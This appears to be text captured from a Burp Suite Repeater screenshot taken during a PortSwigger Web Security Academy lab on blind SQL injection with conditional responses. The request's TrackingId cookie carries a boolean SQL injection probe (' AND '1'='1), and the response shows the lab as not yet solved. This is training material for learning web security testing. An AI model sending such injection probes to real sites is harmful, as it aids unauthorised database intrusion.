 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0abb00ff034499dc81
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND '1'='1; session=
JH1MhWWNQJ7V1dxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
Baby Minding Shoes
$63.72